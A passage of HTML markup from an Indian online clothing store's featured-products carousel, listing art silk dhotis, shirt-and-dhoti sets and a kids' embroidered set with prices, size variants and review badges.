      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8399667102018"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/CLOSEDDHOTI-Photoroom.jpg?crop=center&height=600&v=1746875563&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/OPENDHOTI-Photoroom.jpg?crop=center&height=600&v=1747304545&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Sky Blue Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8399667102018" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8399667102018" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Sky Blue Dhoti
    </h3>
    
<div class="loox-rating" data-id="8399667102018" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8399667102018"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45393906401602"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-vel-and-peacock-embroidery-kids-set" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-vel-and-peacock-embroidery-kids-set">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-10097829380418"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_VP_Gold-Photoroom.jpg?crop=center&height=600&v=1759581232&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Vel and Peacock Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_VE_Shirt-Photoroom.jpg?crop=center&height=600&v=1759581536&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Vel and Peacock Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/kid_gold_dhoti-Photoroom.jpg?crop=center&height=600&v=1760090273&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Vel and Peacock Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/KIDS_SIZE_CHART_70955d74-0d09-457b-8895-ca7eddceea2e.png?crop=center&height=600&v=1761218701&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Vel and Peacock Embroidery Kids Set"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10097829380418" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-10097829380418" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Vel and Peacock Embroidery Kids Set
    </h3>
    
<div class="loox-rating" data-id="10097829380418" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10097829380418"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 1,700
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073008450"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                0 Size ( 3 Months to 12 Months )
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073041218"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1-2 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073073986"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3-4 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,700
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073106754"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5-6 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073139522"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7-8 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073172290"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9-10 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 1,900
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51366073205058"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                11-12 Years
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,100
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-cream-shirt-cream-with-silver-zari-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-cream-shirt-cream-with-silver-zari-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9985907163458"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/shirt_dhoti-Photoroom_db81ee59-174a-4d9c-838b-fe092c676c6f.jpg?crop=center&height=600&v=1749467475&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/ADULT_SHIRT-Photoroom_602e0e7f-fade-4ae9-b31d-591ff6c20a82.jpg?crop=center&height=600&v=1749467475&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/dhoti-Photoroom_1f0e701d-4517-44d9-9c8d-9c1534ceaea6.jpg?crop=center&height=600&v=1749467560&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/opendhoti-Photoroom_a8c3aa89-13dd-4e2b-804b-e3ef56e9b902.jpg?crop=center&height=600&v=1749623217&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG-20240507_115332_430.jpg?crop=center&height=600&v=1760100710&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985907163458" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9985907163458" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Cream Shirt + Cream with Silver Zari Dhoti
    </h3>
    
<div class="loox-rating" data-id="9985907163458" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9985907163458"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,300
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531492674"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531525442"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531558210"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531590978"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,300
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531623746"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531656514"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,600
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50837531689282"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-premium-art-silk-lavender-shirt-welcro-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-premium-art-silk-lavender-shirt-welcro-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9975000072514"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_7445.jpg?crop=center&height=600&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0293.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Welcro Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0294.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Welcro Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/IMG_0292.jpg?crop=center&height=800&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Welcro Dhoti"
    width="600"
    height="800"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/ADULTSHIRT_WELCRO-Photoroom.jpg?crop=center&height=600&v=1760003194&width=600"
    class="img-fluid "
    alt="Horad Premium Art Silk Lavender Shirt + Welcro Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9975000072514" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9975000072514" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Premium Art Silk Lavender Shirt + Welcro Dhoti
    </h3>
    
<div class="loox-rating" data-id="9975000072514" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9975000072514"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 2,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691921969474"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                36
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922002242"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                38
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922035010"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                40
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922067778"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                42
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922100546"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                44
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922133314"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                46
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 2,800
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="50691922166082"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                48
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 3,199
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                
              
            </div>
            <div class="swiper-controls">
              <div class="swiper-pagination"></div>
              <div class="swiper-scrollbar"></div>
              <div class="swiper-button-prev">
                

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
